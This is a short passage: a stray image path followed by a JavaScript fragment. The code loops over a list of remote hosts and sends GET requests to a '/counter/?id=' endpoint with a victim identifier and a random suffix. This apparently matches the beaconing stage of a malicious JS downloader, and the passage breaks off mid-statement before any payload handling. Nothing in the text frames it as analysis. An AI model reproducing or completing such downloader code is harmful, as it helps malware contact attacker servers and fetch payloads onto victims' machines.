 for (var n = 1; n <= 3; n++) {
for (var i = ld; i < b.length; i++) {
var dn = 0;
try {
xo.open("GET", "http://" + b[i] +
"/counter/?id=" + str + "&rnd=960741"
+ n, false);